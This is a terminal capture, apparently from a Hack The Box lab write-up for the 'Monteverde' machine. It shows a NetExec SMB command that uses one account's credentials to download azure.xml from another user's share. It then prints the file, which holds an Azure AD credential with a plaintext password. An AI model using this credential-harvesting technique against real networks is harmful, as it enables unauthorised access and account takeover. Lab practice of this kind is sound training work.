 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/monteverde]
└─$ nxc smb 10.10.10.172 -u sabatchjobs -p sabatchjobs_pass --share users\$ --get-file /mhope/azure.xml ./azure.xml
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\sabatchjobs:********
SMB 10.10.10.172 445 MONTEVERDE [*] Copying "/mhope/azure.xml" to "./azure.xml"
SMB 10.10.10.172 445 MONTEVERDE [+] File "/mhope/azure.xml" was downloaded to "./azure.xml"
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/monteverde]
└─$ cat azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    <TN RefId="0">
      <T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
      <T>System.Object</T>
    </TN>
    <ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
    <Props>
      <DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
      <DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
      <G N="KeyId">00000000-0000-0000-0000-000000000000</G>
      <S N="Password">4n0therD4y@n0th3r$</S>
    </Props>
  </Obj>
</Objs>